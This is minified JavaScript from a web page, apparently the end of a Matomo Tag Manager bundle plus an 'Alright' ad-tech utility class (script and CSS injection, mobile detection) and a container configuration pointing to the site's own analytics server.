function Tag(tag,container){this.type=tag.type;this.name=tag.name;this.fireTriggerIds=tag.fireTriggerIds?tag.fireTriggerIds:[];this.blockTriggerIds=tag.blockTriggerIds?tag.blockTriggerIds:[];this.fireLimit=tag.fireLimit?tag.fireLimit:Tag.FIRE_LIMIT_UNLIMITED;this.fireDelay=tag.fireDelay?parseInt(tag.fireDelay,10):0;this.startDate=tag.startDate?tag.startDate:null;this.endDate=tag.endDate?tag.endDate:null;this.numExecuted=0;this.blocked=!1;this.parameters=tag.parameters||{};var self=this;this.addDebugValues=function(tags,action){tags.push({action:action,type:this.type,name:this.name,numExecuted:this.numExecuted,})};this._doFire=function(){if(this.blocked){Debug.log('not firing as this tag is blocked',this);return'tag is blocked'}
if(this.fireLimit!==Tag.FIRE_LIMIT_UNLIMITED&&this.numExecuted){Debug.log('not firing as this tag has limit reached',this);return'fire limit is restricted'}
var storageKey='tag';if(container.id){storageKey+='_'+container.id}
if(this.fireLimit===Tag.FIRE_LIMIT_ONCE_24HOURS&&!window.mtmPreviewWindow){if(localStorage.get(storageKey,this.name)){Debug.log('not firing as this tag has 24hours limit reached',this);return'fire limit 24hours is restricted'}}
if(this.fireLimit===Tag.FIRE_LIMIT_ONCE_LIFETIME&&!window.mtmPreviewWindow){if(localStorage.get(storageKey,this.name)){Debug.log('not firing as this tag has limit reached',this);return'fire limit lifetime is restricted'}}
if(!dateHelper.matchesDateRange(new Date(),this.startDate,this.endDate)){Debug.log('not firing as this tag does not match date',this);return'date range does not match'}
if(!this.theTag||!this.theTag.fire){Debug.log('not firing as tag does not exist anymore',this);return'tag not found'}
Debug.log('firing this tag',this);this.numExecuted++;if(this.fireLimit===Tag.FIRE_LIMIT_ONCE_24HOURS){var ttl24Hours=24*60*60;localStorage.set(storageKey,this.name,'1',ttl24Hours)}
if(this.fireLimit===Tag.FIRE_LIMIT_ONCE_LIFETIME){localStorage.set(storageKey,this.name,'1')}
this.theTag.fire();Debug.log('fired this tag',this)};this.fire=function(){if(this.fireDelay){setTimeout(function(){self._doFire()},this.fireDelay)}else{return this._doFire()}};this.block=function(){this.blocked=!0};this.hasFireTrigger=function(trigger){if(!this.fireTriggerIds||!this.fireTriggerIds.length){return!1}
if(!trigger){return!1}
var id=trigger.getId();return utils.indexOfArray(this.fireTriggerIds,id)!==-1};this.hasBlockTrigger=function(trigger){if(!this.blockTriggerIds||!this.blockTriggerIds.length){return!1}
if(!trigger){return!1}
var id=trigger.getId();return utils.indexOfArray(this.blockTriggerIds,id)!==-1};if(!utils.isDefined(tag.Tag)||!tag.Tag){Debug.error('no template defined for tag ',tag);return}
var i,parameters=new TemplateParameters({tag:this,container:container});if(utils.isObject(tag.parameters)){for(i in tag.parameters){if(utils.hasProperty(tag.parameters,i)){parameters.set(i,buildVariable(tag.parameters[i],container))}}}
if(utils.isFunction(tag.Tag)){this.theTag=new tag.Tag(parameters,TagManager)}else if(utils.isObject(tag.Tag)){this.theTag=tag.Tag}else if(tag.Tag in container.templates){this.theTag=new container.templates[tag.Tag](parameters,TagManager)}else{throwError('No matching tag template found')}}
Tag.FIRE_LIMIT_ONCE_PAGE='once_page';Tag.FIRE_LIMIT_ONCE_24HOURS='once_24hours';Tag.FIRE_LIMIT_ONCE_LIFETIME='once_lifetime';Tag.FIRE_LIMIT_UNLIMITED='unlimited';function Container(container,templates){var self=this;this.id=container.id;this.idsite=container.idsite||null;this.versionName=container.versionName||null;this.revision=container.revision||null;this.environment=container.environment||null;this.templates=templates||{};this.dataLayer=new DataLayer();this.variables=[];this.triggers=[];this.tags=[];this.onNewGlobalDataLayerValue=function(value){this.dataLayer.push(value)};dataLayer.on(function(value){self.onNewGlobalDataLayerValue(value)});this.addDebugValues=function(container){container.variables=[];var i;for(i=0;i<this.variables.length;i++){this.variables[i].addDebugValues(container.variables)}
container.tags=[];for(i=0;i<this.tags.length;i++){this.tags[i].addDebugValues(container.tags,'Not Fired Yet')}
container.id=this.id;container.versionName=this.versionName;container.dataLayer=JSON.parse(JSON.stringify(this.dataLayer.values))};this.getTriggerById=function(idTrigger){if(!idTrigger){return}
var i;for(i=0;i<this.triggers.length;i++){if(this.triggers[i].getId()===idTrigger){return this.triggers[i]}}};this.addTrigger=function(triggerObj){if(!triggerObj){return}
var triggerInstance=this.getTriggerById(triggerObj.id);if(!triggerInstance){triggerInstance=new Trigger(triggerObj,this);this.triggers.push(triggerInstance)}
return triggerInstance};var i,j,tag,tagDefinition,trigger;if(container.variables&&utils.isArray(container.variables)){for(i=0;i<container.variables.length;i++){this.variables.push(buildVariable(container.variables[i],this))}}
if(container.triggers&&utils.isArray(container.triggers)){for(i=0;i<container.triggers.length;i++){this.addTrigger(container.triggers[i])}}
if(container.tags&&utils.isArray(container.tags)){for(i=0;i<container.tags.length;i++){tagDefinition=container.tags[i];tag=new Tag(tagDefinition,this);this.tags.push(tag);if(tagDefinition.blockTriggerIds&&utils.isArray(tagDefinition.blockTriggerIds)){for(j=0;j<tagDefinition.blockTriggerIds.length;j++){trigger=this.getTriggerById(tagDefinition.blockTriggerIds[j]);if(trigger){trigger.addReferencedTag(tag)}}}
if(tagDefinition.fireTriggerIds&&utils.isArray(tagDefinition.fireTriggerIds)){for(j=0;j<tagDefinition.fireTriggerIds.length;j++){trigger=this.getTriggerById(tagDefinition.fireTriggerIds[j]);if(trigger){trigger.addReferencedTag(tag)}}}}}
this.run=function(){var missedEvents=dataLayer.getAllEvents();var i;for(i=0;i<missedEvents.length;i++){this.onNewGlobalDataLayerValue(missedEvents[i])}
for(i=0;i<this.triggers.length;i++){this.triggers[i].setUp()}}}
var TagManager={THROW_ERRORS:!0,dataLayer:dataLayer,containers:[],url:urlHelper,date:dateHelper,utils:utils,debug:Debug,dom:DOM,window:windowHelper,Variable:Variable,storage:{local:localStorage,session:sessionStorage},_buildVariable:buildVariable,Condition:Condition,TemplateParameters:TemplateParameters,Trigger:Trigger,Tag:Tag,throwError:throwError,Container:Container,addContainer:function(containerConfig,templates){if(!window.mtmPreviewWindow){var previewFrame=documentAlias.getElementById('mtmDebugFrame');if(previewFrame&&previewFrame.contentWindow){window.mtmPreviewWindow=previewFrame.contentWindow}}
Debug.log('creating container');var container=new Container(containerConfig,templates);this.containers.push(container);container.dataLayer.push({'mtm.containerId':container.id});Debug.log('running container');container.run();return container},enableDebugMode:function(){Debug.enabled=!0}};if('matomoTagManagerAsyncInit' in windowAlias&&utils.isFunction(windowAlias.matomoTagManagerAsyncInit)){windowAlias.matomoTagManagerAsyncInit()}
var methodsToApply=windowAlias._mtm;windowAlias._mtm={push:function(){var i,j,methodName,parameterArray,theCall;for(i=0;i<arguments.length;i+=1){theCall=null;if(arguments[i]&&arguments[i].slice){theCall=arguments[i].slice()}
parameterArray=arguments[i];if(utils.isObject(parameterArray)&&!utils.isArray(parameterArray)){dataLayer.push(parameterArray);continue}
methodName=parameterArray.shift();var isStaticPluginCall=utils.isString(methodName)&&methodName.indexOf('::')>0;if(isStaticPluginCall){var fParts,context;fParts=methodName.split('::');context=fParts[0];methodName=fParts[1];if('object'===typeof TagManager[context]&&utils.isFunction(TagManager[context][methodName])){TagManager[context][methodName].apply(TagManager[context],parameterArray)}}else{if(methodName&&methodName in TagManager&&utils.isFunction(TagManager[methodName])){TagManager[methodName].apply(TagManager,parameterArray)}else{Debug.error('method '+methodName+' is not valid')}}}}};var i;for(i=0;i<methodsToApply.length;i++){windowAlias._mtm.push(methodsToApply[i])}
dataLayer.push({'mtm.mtmScriptLoadedTime':timeScriptLoaded});if('undefined'!==typeof windowAlias.dataLayer&&utils.isArray(windowAlias.dataLayer)){for(i=0;i<windowAlias.dataLayer.length;i++){if(utils.isObject(windowAlias.dataLayer[i])){dataLayer.push(windowAlias.dataLayer[i])}}}
return TagManager})()}
function AlrightUtils(){"use strict";function _instanceof(left,right){if(right!=null&&typeof Symbol!=="undefined"&&right[Symbol.hasInstance]){return!!right[Symbol.hasInstance](left)}else{return left instanceof right}}
function _objectWithoutProperties(source,excluded){if(source==null)return{};var target=_objectWithoutPropertiesLoose(source,excluded);var key,i;if(Object.getOwnPropertySymbols){var sourceSymbolKeys=Object.getOwnPropertySymbols(source);for(i=0;i<sourceSymbolKeys.length;i++){key=sourceSymbolKeys[i];if(excluded.indexOf(key)>=0)continue;if(!Object.prototype.propertyIsEnumerable.call(source,key))continue;target[key]=source[key]}}return target}
function _objectWithoutPropertiesLoose(source,excluded){if(source==null)return{};var target={};var sourceKeys=Object.keys(source);var key,i;for(i=0;i<sourceKeys.length;i++){key=sourceKeys[i];if(excluded.indexOf(key)>=0)continue;target[key]=source[key]}return target}
function _classCallCheck(instance,Constructor){if(!_instanceof(instance,Constructor)){throw new TypeError("Cannot call a class as a function")}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor}
function _defineProperty(obj,key,value){if(key in obj){Object.defineProperty(obj,key,{value:value,enumerable:!0,configurable:!0,writable:!0})}else{obj[key]=value}return obj}
var Utils=function(){function Utils(){_classCallCheck(this,Utils);_defineProperty(this,"debug",window.location.search.includes('supertag_debug=true')||!1)}
_createClass(Utils,null,[{key:"randomId",value:function randomId(){return'supertag-ad-'+Math.random().toString(36).substr(2,9)}},{key:"loadScript",value:function loadScript(options){try{var _ref=options||{},async=_ref.async,_url=_ref.url,id=_ref.id,rest=_objectWithoutProperties(_ref,["async","url","id"]);return new Promise(function(resolve,reject){var script=document.createElement('script');script.async=async||!0;script.src=_url;script.id=id||'';document.head.insertAdjacentElement('afterbegin',script);script.addEventListener('load',function(){resolve()})})}catch(e){if(debug)console.log("N\xE3o foi poss\xEDvel carregar o script ".concat(url,": ").concat(e))}}},{key:"includeLink",value:function includeLink(options){try{var type=options.type,href=options.href;return new Promise(function(resolve,reject){var link=document.createElement('link');link.rel=type;link.href=href;document.head.insertAdjacentElement('beforeend',link);link.addEventListener('load',function(){resolve()})})}catch(e){if(debug)console.log("N\xE3o foi poss\xEDvel carregar o link ".concat(url,": ").concat(e))}}},{key:"includeCss",value:function includeCss(css){try{var alrightGlobalStyleEl=document.querySelector('.alright-global-css');if(!alrightGlobalStyleEl){var styleEl=document.createElement('style');styleEl.classList.add('alright-global-css');styleEl.innerHTML+=css;document.head.insertAdjacentElement('beforeend',styleEl)}else{alrightGlobalStyleEl.innerHTML+=css}}catch(e){if(debug)console.log('Não foi possível inserir o css ao DOM: '+e)}}},{key:"isMobile",value:function isMobile(){var isMobile=!1;(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))isMobile=!0})(navigator.userAgent||navigator.vendor||window.opera);return isMobile}}]);return Utils}();return Utils}
window.supertag=window.supertag||{};window.supertag.utils=AlrightUtils();(function(){
var Templates = {};
Templates['PageViewTrigger'] = (function(){return function(parameters,TagManager){this.setUp=function(triggerEvent){triggerEvent({event:'mtm.PageView'});};};})(); 
Templates['MatomoConfigurationVariable'] = (function(){return function(parameters,TagManager){this.get=function(){var config={};for(var i in parameters){if(i==='document'||i==='window'||i==='container'||i==='variable'||TagManager.utils.isFunction(parameters[i])){continue;}
if(TagManager.utils.hasProperty(parameters,i)){config[i]=parameters.get(i);}}
return config;};this.toString=function(){return'';};};})(); 
window.MatomoTagManager.addContainer({"id":"2L1wAgeH","idsite":499,"versionName":"0.1.0 - Auto generated","revision":1,"environment":"live","tags":[],"triggers":[{"id":73533,"type":"PageView","name":"PageView","parameters":[],"conditions":[],"Trigger":"PageViewTrigger"}],"variables":[{"name":"MatomoConfiguration","type":"MatomoConfiguration","lookUpTable":[],"defaultValue":"","parameters":{"matomoUrl":"\/\/analytics.alright.network\/manager\/","idSite":"499","enableLinkTracking":true,"enableCrossDomainLinking":false,"enableDoNotTrack":false,"enableJSErrorTracking":false,"enableHeartBeatTimer":false,"trackAllContentImpressions":false,"trackVisibleContentImpressions":false,"disableCookies":false,"setSecureCookie":false,"cookieDomain":"","cookiePath":"","domains":[],"alwaysUseSendBeacon":false,"userId":"","customDimensions":[],"bundleTracker":true,"registerAsDefaultTracker":true,"jsEndpoint":"matomo.js","trackingEndpoint":"matomo.php"},"Variable":"MatomoConfigurationVariable"}]}, Templates);})()})()
